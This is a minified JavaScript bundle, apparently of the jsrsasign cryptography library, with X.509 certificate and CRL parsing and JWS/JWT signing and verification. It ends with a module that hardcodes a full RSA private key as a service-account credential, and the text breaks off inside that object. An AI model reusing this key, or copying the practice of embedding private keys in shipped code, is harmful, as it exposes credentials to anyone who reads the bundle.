if(T.bmpstr!=null)E.ds="bmp",E.value=T.bmpstr.str;else throw"error";return E}catch{throw new Erorr("improper ASN.1 parsed AttrTypeAndValue")}},C=function(S){try{return S.set.map(function(E){return _(E)})}catch(E){throw new Error("improper ASN.1 parsed RDN: "+E)}},D=function(S){try{return S.seq.map(function(E){return C(E)})}catch(E){throw new Error("improper ASN.1 parsed X500Name: "+E)}};this.getX500NameRule=function(S){for(var E=!0,x=!0,I=!1,T="",R="",M=null,F=[],N=0;N<S.length;N++)for(var k=S[N],O=0;O<k.length;O++)F.push(k[O]);for(var N=0;N<F.length;N++){var W=F[N],U=W.ds,X=W.value,ee=W.type;if(T+=":"+U,U!="prn"&&U!="utf8"&&U!="ia5")return"mixed";if(U=="ia5"){if(ee!="CN")return"mixed";if(c.lang.String.isMail(X))continue;return"mixed"}if(ee=="C"){if(U=="prn")continue;return"mixed"}if(R+=":"+U,M==null)M=U;else if(M!==U)return"mixed"}return M??"prn"},this.getAttrTypeAndValue=function(S){var E=s(S);return _(E)},this.getRDN=function(S){var E=s(S);return C(E)},this.getX500NameArray=function(S){var E=s(S);return D(E)},this.getX500Name=function(S){var E=this.getX500NameArray(S),x=this.dnarraytostr(E);return{array:E,str:x}},this.readCertPEM=function(S){this.readCertHex(w(S))},this.readCertHex=function(S){this.hex=S,this.getVersion();try{m(this.hex,0,[0,7],"a3"),this.parseExt()}catch{}},this.getParam=function(S){var E={};return E.version=this.getVersion(),E.serial={hex:this.getSerialNumberHex()},E.sigalg=this.getSignatureAlgorithmField(),E.issuer=this.getIssuer(),E.notbefore=this.getNotBefore(),E.notafter=this.getNotAfter(),E.subject=this.getSubject(),E.sbjpubkey=je(this.getPublicKeyHex(),"PUBLIC KEY"),this.aExtInfo!=null&&this.aExtInfo.length>0&&(E.ext=this.getExtParamArray()),E.sighex=this.getSignatureValueHex(),typeof S=="object"&&(S.tbshex==!0&&(E.tbshex=u(this.hex,0,[0])),S.nodnarray==!0&&(delete E.issuer.array,delete E.subject.array)),E},this.getExtParamArray=function(S){if(S==null){var E=h(this.hex,0,[0,"[3]"]);E!=-1&&(S=p(this.hex,0,[0,"[3]",0],"30"))}for(var x=[],I=i(S,0),T=0;T<I.length;T++){var R=o(S,I[T]),M=this.getExtParam(R);M!=null&&x.push(M)}return x},this.getExtParam=function(S){var E={},x=i(S,0),I=x.length;if(I!=2&&I!=3)throw new Error("wrong number elements in Extension: "+I+" "+S);var T=y(a(S,0,[0],"06")),R=!1;I==3&&u(S,0,[1])=="0101ff"&&(R=!0);var M=u(S,0,[I-1,0]),F=void 0;if(T=="2.5.29.14"?F=this.getExtSubjectKeyIdentifier(M,R):T=="2.5.29.15"?F=this.getExtKeyUsage(M,R):T=="2.5.29.17"?F=this.getExtSubjectAltName(M,R):T=="2.5.29.18"?F=this.getExtIssuerAltName(M,R):T=="2.5.29.19"?F=this.getExtBasicConstraints(M,R):T=="2.5.29.30"?F=this.getExtNameConstraints(M,R):T=="2.5.29.31"?F=this.getExtCRLDistributionPoints(M,R):T=="2.5.29.32"?F=this.getExtCertificatePolicies(M,R):T=="2.5.29.35"?F=this.getExtAuthorityKeyIdentifier(M,R):T=="2.5.29.37"?F=this.getExtExtKeyUsage(M,R):T=="1.3.6.1.5.5.7.1.1"?F=this.getExtAuthorityInfoAccess(M,R):T=="2.5.29.20"?F=this.getExtCRLNumber(M,R):T=="2.5.29.21"?F=this.getExtCRLReason(M,R):T=="1.3.6.1.5.5.7.48.1.2"?F=this.getExtOcspNonce(M,R):T=="1.3.6.1.5.5.7.48.1.5"?F=this.getExtOcspNoCheck(M,R):T=="1.2.840.113583.1.1.9.1"&&(F=this.getExtAdobeTimeStamp(M,R)),F!=null)return F;var N={extname:T,extn:M};return R&&(N.critical=!0),N},this.findExt=function(S,E){for(var x=0;x<S.length;x++)if(S[x].extname==E)return S[x];return null},this.updateExtCDPFullURI=function(S,E){var x=this.findExt(S,"cRLDistributionPoints");if(x!=null&&x.array!=null){for(var I=x.array,T=0;T<I.length;T++)if(I[T].dpname!=null&&I[T].dpname.full!=null)for(var R=I[T].dpname.full,M=0;M<R.length;M++){var F=R[T];F.uri!=null&&(F.uri=E)}}},this.updateExtAIAOCSP=function(S,E){var x=this.findExt(S,"authorityInfoAccess");if(x!=null&&x.array!=null)for(var I=x.array,T=0;T<I.length;T++)I[T].ocsp!=null&&(I[T].ocsp=E)},this.updateExtAIACAIssuer=function(S,E){var x=this.findExt(S,"authorityInfoAccess");if(x!=null&&x.array!=null)for(var I=x.array,T=0;T<I.length;T++)I[T].caissuer!=null&&(I[T].caissuer=E)},this.dnarraytostr=function(S){function E(I){return I.map(function(T){return x(T).replace(/\+/,"\\+")}).join("+")}function x(I){return I.type+"="+I.value}return"/"+S.map(function(I){return E(I).replace(/\//,"\\/")}).join("/")},this.getInfo=function(){var S=function(Te){var ye=JSON.stringify(Te.array).replace(/[\[\]\{\}\"]/g,"");return ye},E=function(Te){for(var ye="",Ce=Te.array,we=0;we<Ce.length;we++){var De=Ce[we];if(ye+="    policy oid: "+De.policyoid+`
`,De.array!==void 0)for(var dt=0;dt<De.array.length;dt++){var Bt=De.array[dt];Bt.cps!==void 0&&(ye+="    cps: "+Bt.cps+`
`)}}return ye},x=function(Te){for(var ye="",Ce=Te.array,we=0;we<Ce.length;we++){var De=Ce[we];try{De.dpname.full[0].uri!==void 0&&(ye+="    "+De.dpname.full[0].uri+`
`)}catch{}try{De.dname.full[0].dn.hex!==void 0&&(ye+="    "+Q.hex2dn(De.dpname.full[0].dn.hex)+`
`)}catch{}}return ye},I=function(Te){for(var ye="",Ce=Te.array,we=0;we<Ce.length;we++){var De=Ce[we];De.caissuer!==void 0&&(ye+="    caissuer: "+De.caissuer+`
`),De.ocsp!==void 0&&(ye+="    ocsp: "+De.ocsp+`
`)}return ye},T=Q,R,M,F;if(R=`Basic Fields
`,R+="  serial number: "+this.getSerialNumberHex()+`
`,R+="  signature algorithm: "+this.getSignatureAlgorithmField()+`
`,R+="  issuer: "+this.getIssuerString()+`
`,R+="  notBefore: "+this.getNotBefore()+`
`,R+="  notAfter: "+this.getNotAfter()+`
`,R+="  subject: "+this.getSubjectString()+`
`,R+=`  subject public key info: 
`,M=this.getPublicKey(),R+="    key algorithm: "+M.type+`
`,M.type==="RSA"&&(R+="    n="+Cr(M.n.toString(16)).substr(0,16)+`...
`,R+="    e="+Cr(M.e.toString(16))+`
`),F=this.aExtInfo,F!=null){R+=`X509v3 Extensions:
`;for(var N=0;N<F.length;N++){var k=F[N],O=c.asn1.x509.OID.oid2name(k.oid);O===""&&(O=k.oid);var W="";if(k.critical===!0&&(W="CRITICAL"),R+="  "+O+" "+W+`:
`,O==="basicConstraints"){var U=this.getExtBasicConstraints();U.cA===void 0?R+=`    {}
`:(R+="    cA=true",U.pathLen!==void 0&&(R+=", pathLen="+U.pathLen),R+=`
`)}else if(O==="keyUsage")R+="    "+this.getExtKeyUsageString()+`
`;else if(O==="subjectKeyIdentifier")R+="    "+this.getExtSubjectKeyIdentifier().kid.hex+`
`;else if(O==="authorityKeyIdentifier"){var X=this.getExtAuthorityKeyIdentifier();X.kid!==void 0&&(R+="    kid="+X.kid.hex+`
`)}else if(O==="extKeyUsage"){var ee=this.getExtExtKeyUsage().array;R+="    "+ee.join(", ")+`
`}else if(O==="subjectAltName"){var te=S(this.getExtSubjectAltName());R+="    "+te+`
`}else if(O==="cRLDistributionPoints"){var Ae=this.getExtCRLDistributionPoints();R+=x(Ae)}else if(O==="authorityInfoAccess"){var ge=this.getExtAuthorityInfoAccess();R+=I(ge)}else O==="certificatePolicies"&&(R+=E(this.getExtCertificatePolicies()))}}return R+="signature algorithm: "+this.getSignatureAlgorithmName()+`
`,R+="signature: "+this.getSignatureValueHex().substr(0,16)+`...
`,R},typeof t=="string"&&(t.indexOf("-----BEGIN")!=-1?this.readCertPEM(t):c.lang.String.isHex(t)&&this.readCertHex(t))}Q.hex2dn=function(t,e){e===void 0&&(e=0);var i=new Q,n=j.getTLV(t,e),r=i.getX500Name(t);return r.str};Q.hex2rdn=function(t,e){if(e===void 0&&(e=0),t.substr(e,2)!=="31")throw new Error("malformed RDN");for(var i=new Array,n=j.getChildIdx(t,e),r=0;r<n.length;r++)i.push(Q.hex2attrTypeValue(t,n[r]));return i=i.map(function(s){return s.replace("+","\\+")}),i.join("+")};Q.hex2attrTypeValue=function(t,e){var i=j,n=i.getV;if(e===void 0&&(e=0),t.substr(e,2)!=="30")throw new Error("malformed attribute type and value");var r=i.getChildIdx(t,e);r.length!==2||t.substr(r[0],2);var s=n(t,r[0]),o=c.asn1.ASN1Util.oidHexToInt(s),a=c.asn1.x509.OID.oid2atype(o),l=n(t,r[1]),u=Ge(l);return a+"="+u};Q.getPublicKeyFromCertHex=function(t){var e=new Q;return e.readCertHex(t),e.getPublicKey()};Q.getPublicKeyFromCertPEM=function(t){var e=new Q;return e.readCertPEM(t),e.getPublicKey()};Q.getPublicKeyInfoPropOfCertPEM=function(t){var e=j,i=e.getVbyList,n={},r,s,o;return n.algparam=null,r=new Q,r.readCertPEM(t),s=r.getPublicKeyHex(),n.keyhex=i(s,0,[1],"03").substr(2),n.algoid=i(s,0,[0,0],"06"),n.algoid==="2a8648ce3d0201"&&(n.algparam=i(s,0,[0,1],"06")),n};Q.KEYUSAGE_NAME=["digitalSignature","nonRepudiation","keyEncipherment","dataEncipherment","keyAgreement","keyCertSign","cRLSign","encipherOnly","decipherOnly"];var Hh=function(t){var e=c,i=e.lang.String.isHex,n=j,r=n.getV,s=n.getTLV,o=n.getVbyList,a=n.getTLVbyList,l=n.getTLVbyListEx,u=n.getIdxbyList,p=n.getIdxbyListEx,m=n.getChildIdx,h=new Q;this.hex=null,this.posSigAlg=null,this.posRevCert=null,this.parsed=null,this._setPos=function(){var d=u(this.hex,0,[0,0]),g=this.hex.substr(d,2);if(g=="02")this.posSigAlg=1;else if(g=="30")this.posSigAlg=0;else throw new Error("malformed 1st item of TBSCertList: "+g);var f=u(this.hex,0,[0,this.posSigAlg+3]),y=this.hex.substr(f,2);if(y=="17"||y=="18"){var v,w;v=u(this.hex,0,[0,this.posSigAlg+4]),this.posRevCert=null,v!=-1&&(w=this.hex.substr(v,2),w=="30"&&(this.posRevCert=this.posSigAlg+4))}else if(y=="30")this.posRevCert=this.posSigAlg+3;else if(y=="a0")this.posRevCert=null;else throw new Error("malformed nextUpdate or revCert tag: "+y)},this.getVersion=function(){return this.posSigAlg==0?null:parseInt(o(this.hex,0,[0,0],"02"),16)+1},this.getSignatureAlgorithmField=function(){var d=a(this.hex,0,[0,this.posSigAlg],"30");return h.getAlgorithmIdentifierName(d)},this.getIssuer=function(){return h.getX500Name(this.getIssuerHex())},this.getIssuerHex=function(){return a(this.hex,0,[0,this.posSigAlg+1],"30")},this.getThisUpdate=function(){var d=o(this.hex,0,[0,this.posSigAlg+2]);return result=Ge(d)},this.getNextUpdate=function(){var d=u(this.hex,0,[0,this.posSigAlg+3]),g=this.hex.substr(d,2);return g!="17"&&g!="18"?null:Ge(r(this.hex,d))},this.getRevCertArray=function(){if(this.posRevCert==null)return null;for(var d=[],g=u(this.hex,0,[0,this.posRevCert]),f=m(this.hex,g),y=0;y<f.length;y++){var v=s(this.hex,f[y]);d.push(this.getRevCert(v))}return d},this.getRevCert=function(d){var g={},f=m(d,0);return g.sn={hex:o(d,0,[0],"02")},g.date=Ge(o(d,0,[1])),f.length==3&&(g.ext=h.getExtParamArray(a(d,0,[2]))),g},this.findRevCert=function(d){var g=new Q(d),f=g.getSerialNumberHex();return this.findRevCertBySN(f)},this.findRevCertBySN=function(d){if(this.parsed==null&&this.getParam(),this.parsed.revcert==null)return null;for(var g=this.parsed.revcert,f=0;f<g.length;f++)if(d==g[f].sn.hex)return g[f];return null},this.getSignatureValueHex=function(){return o(this.hex,0,[2],"03",!0)},this.verifySignature=function(d){var g=this.getSignatureAlgorithmField(),f=this.getSignatureValueHex(),y=a(this.hex,0,[0],"30"),v=new c.crypto.Signature({alg:g});return v.init(d),v.updateHex(y),v.verify(f)},this.getParam=function(d){var g={},f=this.getVersion();f!=null&&(g.version=f),g.sigalg=this.getSignatureAlgorithmField(),g.issuer=this.getIssuer(),g.thisupdate=this.getThisUpdate();var y=this.getNextUpdate();y!=null&&(g.nextupdate=y);var v=this.getRevCertArray();v!=null&&(g.revcert=v);var w=p(this.hex,0,[0,"[0]"]);if(w!=-1){var b=l(this.hex,0,[0,"[0]",0]);g.ext=h.getExtParamArray(b)}return g.sighex=this.getSignatureValueHex(),this.parsed=g,typeof d=="object"&&(d.tbshex==!0&&(g.tbshex=a(this.hex,0,[0])),d.nodnarray==!0&&delete g.issuer.array),g},typeof t=="string"&&(i(t)?this.hex=t:t.match(/-----BEGIN X509 CRL/)&&(this.hex=Pe(t)),this._setPos())};(typeof c>"u"||!c)&&(c={});(typeof c.jws>"u"||!c.jws)&&(c.jws={});c.jws.JWS=function(){var t=c,e=t.jws.JWS,i=e.isSafeJSONString;this.parseJWS=function(n,r){if(!(this.parsedJWS!==void 0&&(r||this.parsedJWS.sigvalH!==void 0))){var s=n.match(/^([^.]+)\.([^.]+)\.([^.]+)$/);if(s==null)throw"JWS signature is not a form of 'Head.Payload.SigValue'.";var o=s[1],a=s[2],l=s[3],u=o+"."+a;if(this.parsedJWS={},this.parsedJWS.headB64U=o,this.parsedJWS.payloadB64U=a,this.parsedJWS.sigvalB64U=l,this.parsedJWS.si=u,!r){var p=_e(l),m=Ke(p,16);this.parsedJWS.sigvalH=p,this.parsedJWS.sigvalBI=m}var h=vt(o),d=vt(a);if(this.parsedJWS.headS=h,this.parsedJWS.payloadS=d,!i(h,this.parsedJWS,"headP"))throw"malformed JSON string for JWS Head: "+h}}};c.jws.JWS.sign=function(t,e,i,n,r){var s=c,o=s.jws,a=o.JWS,l=a.readSafeJSONString,u=a.isSafeJSONString,p=s.crypto,m=p.ECDSA,h=p.Mac,d=p.Signature,g=JSON,f,y,v;if(typeof e!="string"&&typeof e!="object")throw"spHeader must be JSON string or object: "+e;if(typeof e=="object"&&(y=e,f=g.stringify(y)),typeof e=="string"){if(f=e,!u(f))throw"JWS Head is not safe JSON string: "+f;y=l(f)}if(v=i,typeof i=="object"&&(v=g.stringify(i)),(t==""||t==null)&&y.alg!==void 0&&(t=y.alg),t!=""&&t!=null&&y.alg===void 0&&(y.alg=t,f=g.stringify(y)),t!==y.alg)throw"alg and sHeader.alg doesn't match: "+t+"!="+y.alg;var w=null;if(a.jwsalg2sigalg[t]===void 0)throw"unsupported alg name: "+t;w=a.jwsalg2sigalg[t];var b=hi(f),_=hi(v),C=b+"."+_,D="";if(w.substr(0,4)=="Hmac"){if(n===void 0)throw"mac key shall be specified for HS* alg";var S=new h({alg:w,prov:"cryptojs",pass:n});S.updateString(C),D=S.doFinal()}else if(w.indexOf("withECDSA")!=-1){var E=new d({alg:w});E.init(n,r),E.updateString(C);var x=E.sign();D=c.crypto.ECDSA.asn1SigToConcatSig(x)}else if(w!="none"){var E=new d({alg:w});E.init(n,r),E.updateString(C),D=E.sign()}var I=Ne(D);return C+"."+I};c.jws.JWS.verify=function(t,e,i){var n=c,r=n.jws,s=r.JWS,o=s.readSafeJSONString,a=n.crypto,l=a.ECDSA,u=a.Mac,p=a.Signature,m;if(typeof $!==void 0&&(m=$),!Or(t))return!1;var h=t.split(".");if(h.length!==3)return!1;var d=h[0],g=h[1],f=d+"."+g,y=_e(h[2]),v=o(vt(h[0])),w=null,b=null;if(v.alg===void 0)throw"algorithm not specified in header";if(w=v.alg,b=w.substr(0,2),i!=null&&Object.prototype.toString.call(i)==="[object Array]"&&i.length>0){var _=":"+i.join(":")+":";if(_.indexOf(":"+w+":")==-1)throw"algorithm '"+w+"' not accepted in the list"}if(w!="none"&&e===null)throw"key shall be specified to verify.";if(typeof e=="string"&&e.indexOf("-----BEGIN ")!=-1&&(e=oe.getKey(e)),(b=="RS"||b=="PS")&&!(e instanceof m))throw"key shall be a RSAKey obj for RS* and PS* algs";if(b=="ES"&&!(e instanceof l))throw"key shall be a ECDSA obj for ES* algs";w=="none";var C=null;if(s.jwsalg2sigalg[v.alg]===void 0)throw"unsupported alg name: "+w;if(C=s.jwsalg2sigalg[w],C=="none")throw"not supported";if(C.substr(0,4)=="Hmac"){var D=null;if(e===void 0)throw"hexadecimal key shall be specified for HMAC";var S=new u({alg:C,pass:e});return S.updateString(f),D=S.doFinal(),y==D}else if(C.indexOf("withECDSA")!=-1){var E=null;try{E=l.concatSigToASN1Sig(y)}catch{return!1}var x=new p({alg:C});return x.init(e),x.updateString(f),x.verify(E)}else{var x=new p({alg:C});return x.init(e),x.updateString(f),x.verify(y)}};c.jws.JWS.parse=function(t){var e=t.split("."),i={},n,r,s;if(e.length!=2&&e.length!=3)throw"malformed sJWS: wrong number of '.' splitted elements";return n=e[0],r=e[1],e.length==3&&(s=e[2]),i.headerObj=c.jws.JWS.readSafeJSONString(vt(n)),i.payloadObj=c.jws.JWS.readSafeJSONString(vt(r)),i.headerPP=JSON.stringify(i.headerObj,null,"  "),i.payloadObj==null?i.payloadPP=vt(r):i.payloadPP=JSON.stringify(i.payloadObj,null,"  "),s!==void 0&&(i.sigHex=_e(s)),i};c.jws.JWS.verifyJWT=function(t,e,i){var n=c,r=n.jws,s=r.JWS,o=s.readSafeJSONString,a=s.inArray,l=s.includedArray;if(!Or(t))return!1;var u=t.split(".");if(u.length!=3)return!1;var p=u[0],m=u[1],h=p+"."+m,d=_e(u[2]),g=o(vt(p)),f=o(vt(m));if(g.alg===void 0)return!1;if(i.alg===void 0)throw"acceptField.alg shall be specified";if(!a(g.alg,i.alg)||f.iss!==void 0&&typeof i.iss=="object"&&!a(f.iss,i.iss)||f.sub!==void 0&&typeof i.sub=="object"&&!a(f.sub,i.sub))return!1;if(f.aud!==void 0&&typeof i.aud=="object"){if(typeof f.aud=="string"){if(!a(f.aud,i.aud))return!1}else if(typeof f.aud=="object"&&!l(f.aud,i.aud))return!1}var y=r.IntDate.getNow();return i.verifyAt!==void 0&&typeof i.verifyAt=="number"&&(y=i.verifyAt),(i.gracePeriod===void 0||typeof i.gracePeriod!="number")&&(i.gracePeriod=0),!(f.exp!==void 0&&typeof f.exp=="number"&&f.exp+i.gracePeriod<y||f.nbf!==void 0&&typeof f.nbf=="number"&&y<f.nbf-i.gracePeriod||f.iat!==void 0&&typeof f.iat=="number"&&y<f.iat-i.gracePeriod||f.jti!==void 0&&i.jti!==void 0&&f.jti!==i.jti||!s.verify(t,e,i.alg))};c.jws.JWS.includedArray=function(t,e){var i=c.jws.JWS.inArray;if(t===null||typeof t!="object"||typeof t.length!="number")return!1;for(var n=0;n<t.length;n++)if(!i(t[n],e))return!1;return!0};c.jws.JWS.inArray=function(t,e){if(e===null||typeof e!="object"||typeof e.length!="number")return!1;for(var i=0;i<e.length;i++)if(e[i]==t)return!0;return!1};c.jws.JWS.jwsalg2sigalg={HS256:"HmacSHA256",HS384:"HmacSHA384",HS512:"HmacSHA512",RS256:"SHA256withRSA",RS384:"SHA384withRSA",RS512:"SHA512withRSA",ES256:"SHA256withECDSA",ES384:"SHA384withECDSA",ES512:"SHA512withECDSA",PS256:"SHA256withRSAandMGF1",PS384:"SHA384withRSAandMGF1",PS512:"SHA512withRSAandMGF1",none:"none"};c.jws.JWS.isSafeJSONString=function(t,e,i){var n=null;try{return n=ka(t),typeof n!="object"||n.constructor===Array?0:(e&&(e[i]=n),1)}catch{return 0}};c.jws.JWS.readSafeJSONString=function(t){var e=null;try{return e=ka(t),typeof e!="object"||e.constructor===Array?null:e}catch{return null}};c.jws.JWS.getEncodedSignatureValueFromJWS=function(t){var e=t.match(/^[^.]+\.[^.]+\.([^.]+)$/);if(e==null)throw"JWS signature is not a form of 'Head.Payload.SigValue'.";return e[1]};c.jws.JWS.getJWKthumbprint=function(t){if(t.kty!=="RSA"&&t.kty!=="EC"&&t.kty!=="oct")throw"unsupported algorithm for JWK Thumprint";var e="{";if(t.kty==="RSA"){if(typeof t.n!="string"||typeof t.e!="string")throw"wrong n and e value for RSA key";e+='"e":"'+t.e+'",',e+='"kty":"'+t.kty+'",',e+='"n":"'+t.n+'"}'}else if(t.kty==="EC"){if(typeof t.crv!="string"||typeof t.x!="string"||typeof t.y!="string")throw"wrong crv, x and y value for EC key";e+='"crv":"'+t.crv+'",',e+='"kty":"'+t.kty+'",',e+='"x":"'+t.x+'",',e+='"y":"'+t.y+'"}'}else if(t.kty==="oct"){if(typeof t.k!="string")throw"wrong k value for oct(symmetric) key";e+='"kty":"'+t.kty+'",',e+='"k":"'+t.k+'"}'}var i=ut(e),n=c.crypto.Util.hashHex(i,"sha256"),r=Ne(n);return r};c.jws.IntDate={};c.jws.IntDate.get=function(t){var e=c.jws.IntDate,i=e.getNow,n=e.getZulu;if(t=="now")return i();if(t=="now + 1hour")return i()+60*60;if(t=="now + 1day")return i()+60*60*24;if(t=="now + 1month")return i()+60*60*24*30;if(t=="now + 1year")return i()+60*60*24*365;if(t.match(/Z$/))return n(t);if(t.match(/^[0-9]+$/))return parseInt(t);throw"unsupported format: "+t};c.jws.IntDate.getZulu=function(t){return La(t)};c.jws.IntDate.getNow=function(){var t=~~(new Date/1e3);return t};c.jws.IntDate.intDate2UTCString=function(t){var e=new Date(t*1e3);return e.toUTCString()};c.jws.IntDate.intDate2Zulu=function(t){var e=new Date(t*1e3),i=("0000"+e.getUTCFullYear()).slice(-4),n=("00"+(e.getUTCMonth()+1)).slice(-2),r=("00"+e.getUTCDate()).slice(-2),s=("00"+e.getUTCHours()).slice(-2),o=("00"+e.getUTCMinutes()).slice(-2),a=("00"+e.getUTCSeconds()).slice(-2);return i+n+r+s+o+a+"Z"};(typeof c>"u"||!c)&&(c={});(typeof c.jws>"u"||!c.jws)&&(c.jws={});c.jws.JWSJS=function(){var t=c,e=t.jws,i=e.JWS,n=i.readSafeJSONString;this.aHeader=[],this.sPayload="",this.aSignature=[],this.init=function(){this.aHeader=[],this.sPayload=void 0,this.aSignature=[]},this.initWithJWS=function(r){this.init();var s=r.split(".");if(s.length!=3)throw"malformed input JWS";this.aHeader.push(s[0]),this.sPayload=s[1],this.aSignature.push(s[2])},this.addSignature=function(r,s,o,a){if(this.sPayload===void 0||this.sPayload===null)throw"there's no JSON-JS signature to add.";var l=this.aHeader.length;if(this.aHeader.length!=this.aSignature.length)throw"aHeader.length != aSignature.length";try{var u=c.jws.JWS.sign(r,s,this.sPayload,o,a),p=u.split("."),m=p[0],h=p[2];this.aHeader.push(p[0]),this.aSignature.push(p[2])}catch(d){throw this.aHeader.length>l&&this.aHeader.pop(),this.aSignature.length>l&&this.aSignature.pop(),"addSignature failed: "+d}},this.verifyAll=function(r){if(this.aHeader.length!==r.length||this.aSignature.length!==r.length)return!1;for(var s=0;s<r.length;s++){var o=r[s];if(o.length!==2)return!1;var a=this.verifyNth(s,o[0],o[1]);if(a===!1)return!1}return!0},this.verifyNth=function(r,s,o){if(this.aHeader.length<=r||this.aSignature.length<=r)return!1;var a=this.aHeader[r],l=this.aSignature[r],u=a+"."+this.sPayload+"."+l,p=!1;try{p=i.verify(u,s,o)}catch{return!1}return p},this.readJWSJS=function(r){if(typeof r=="string"){var s=n(r);if(s==null)throw"argument is not safe JSON object string";this.aHeader=s.headers,this.sPayload=s.payload,this.aSignature=s.signatures}else try{if(r.headers.length>0)this.aHeader=r.headers;else throw"malformed header";if(typeof r.payload=="string")this.sPayload=r.payload;else throw"malformed signatures";if(r.signatures.length>0)this.aSignature=r.signatures;else throw"malformed signatures"}catch(o){throw"malformed JWS-JS JSON object: "+o}},this.getJSON=function(){return{headers:this.aHeader,payload:this.sPayload,signatures:this.aSignature}},this.isEmpty=function(){return this.aHeader.length==0?1:0}};H.SecureRandom=Ot;H.rng_seed_time=Pr;H.BigInteger=P;H.RSAKey=$;H.ECDSA=c.crypto.ECDSA;H.DSA=c.crypto.DSA;H.Signature=c.crypto.Signature;H.MessageDigest=c.crypto.MessageDigest;H.Mac=c.crypto.Mac;H.Cipher=c.crypto.Cipher;H.KEYUTIL=oe;H.ASN1HEX=j;H.X509=Q;H.X509CRL=Hh;H.CryptoJS=z;H.b64tohex=ti;H.b64toBA=Fa;H.ECFieldElementFp=Be;H.ECPointFp=ae;H.ECCurveFp=Tt;H.stoBA=Oa;H.BAtos=Na;H.BAtohex=Wi;H.stohex=Ze;H.stob64=_h;H.stob64u=Ah;H.b64utos=Ch;H.b64tob64u=ei;H.b64utob64=pi;H.hex2b64=Ft;H.hextob64u=Ne;H.b64utohex=_e;H.utf8tob64u=hi;H.b64utoutf8=vt;H.utf8tob64=Ih;H.b64toutf8=Fh;H.utf8tohex=Ji;H.hextoutf8=fe;H.hextorstr=Ge;H.rstrtohex=ut;H.hextob64=Ba;H.hextob64nl=Ma;H.b64nltohex=ja;H.hextopem=je;H.pemtohex=Pe;H.hextoArrayBuffer=Rh;H.ArrayBuffertohex=Dh;H.zulutomsec=Rr;H.zulutosec=La;H.zulutodate=kh;H.datetozulu=Oh;H.uricmptohex=Xi;H.hextouricmp=Yi;H.ipv6tohex=_r;H.hextoipv6=Ar;H.hextoip=zi;H.iptohex=Dr;H.ucs2hextoutf8=kr;H.encodeURIComponentAll=Qi;H.newline_toUnix=Nh;H.newline_toDos=Bh;H.hextoposhex=Cr;H.intarystrtohex=Mh;H.strdiffidx=jh;H.oidtohex=qa;H.hextooid=Zi;H.strpad=Ui;H.bitstrtoint=Va;H.inttobitstr=za;H.bitstrtobinstr=Ua;H.binstrtobitstr=Lh;H.isBase64URLDot=Or;H.namearraytobinstr=Ki;H.extendClass=B;H.KJUR=c;H.crypto=c.crypto;H.asn1=c.asn1;H.jws=c.jws;H.lang=c.lang});var Xa=q((dg,Ja)=>{var qh=Wa(),Vh=qh.jws.JWS;Ja.exports=class{constructor(){this.accessToken=null,this.serviceAccountKey={private_key:`-----BEGIN PRIVATE KEY-----
MIIEvAIBADANBgkqhkiG9w0BAQEFAASCBKYwggSiAgEAAoIBAQCziXpsfM5psnbj
Iwe7VwKixx9wRGPPl6FfGQyP+Oa45XCu/iPsMHNxGn0zAlhZAViguAkM6SxTdYyx
NHsltAZPtug4A7qE3ZBZew+ZbMYZZjQ/koU6tSX+YRmTpqr+bFWc+nX90/9XezfR
t1XX7DPpN8almWQOXnHB0ZeiDJ1kWbD3ZfAamAnE6Ry9ESPo/Pe5FnjMs2LYHSy/
f75VmIuCuxjz/WVmeBTNbgmetugvymdvavLrxSZ6hdB6Ewd0dMW0Zh3qjLArb/XR
DAICntfO33+/r/q751jtiBzh04o2zQQmGDJh7DbFKUDvnevkkI+/6zkSc+ff/QR7
uXcVjJaLAgMBAAECggEAAL50Ydgh+2gk6bBTVE4etj9lRc/3Tw8NptkWcGG4Fncy
pQ3ZZtRwkXPX7vibX6+d4ot3irSVON4rsF1wBcWLobilT7KuiwoeSXCi9qA46DZS
oxqEL6yFWaQSyzOyCEVLgqsovbk9mOsP8AJkVaxLCjQ4iTkiyJPjU1wjsgCjqlN/
CWNyZ+2f5fgrlAh7a5Bg/LtHzWnp/wjQ2U1Kp1mUgLZ7EfV2JG22kE3zQggKynIW
ohKOckJpMINbObp4idD8Op0/gbIobreoSimAKWxto/AHOykqiyhsUsx81S7I8mXq
EXn5a+MLfEh8o9hAr5UY/4mm7AH1LgX45Oaz9jkkyQKBgQDqnQVFFaT50KJZxCkO
iUlwBqbvA5FSuT8n12/5drYZ7zFpa+EglZ4GzfU5aGCp67bXoKbpjR05tTAYAL6p
E1PFlqnfLXtv/KQlZ5uPY+Oanahg+TMHX1b1gHwi2uTFj6yD3hYl5nlTOd12t6N1
+aTO1K1KAg/wRhuqg8ipHfQJFQKBgQDD5y+1cGJTRBGXSJJpoZuUHeqGCLF/8R+T
rRSGL1Q9lqaS+N0D4DSOuNOWMENsRA48TDr/ChXthAvEHChZzKMuAsGnBdV4/qK7
+mceqPLLulkqlRhdTrmL4snMjSaqwlNehAdloJS+M6eR4pEOPuMgVjoiSd8lAFo5
f6jjLebJHwKBgDTiok55W4/ohMBBZJPfRIuZJEYagsan9WGQwa/1H4VnErdV1xCW
SWH1SULgkXGcLcIbd6SL57ubaTTv7gqEzcxrcu1Y/ks3IvU/jqRa+vJeeZcqdWND
DYIXrWPZ/dm+0j+Db3CprE2jbJWXPaSZWpo4/LsDDf62fwQH4tKkat8lAoGActL1
3sYxi5aRLPgHgUyNESL7zHYZ++DL3lYLep8RJExB9FFT0iq/A4yH0DcXvcSiB2uz
BLvXoHDOKLNMX14XoydQdGJx/kpZ/g5GFO136jueedwL/Nzg2oIiP/fX2yytiu+e
Gk4mANnr9RE0boIjxFdmGaTs2xY6zArsZcQIyocCgYAM055vrwU40SCvIFgemstr
9ilUiNSrKW+Y/vujGRtQp9/D1QwU2n6iNsLo/gs85GzH1STsagRbsLny504oTpfs
Ovc4lNek5JiL9/JFR07pH7/F9+STOgJgcn7oUnlfd/t86Th59Gx7H0v+RkhIXbtH
FMMKkjRL/CjPolat6n41rw==
-----END PRIVATE KEY-----
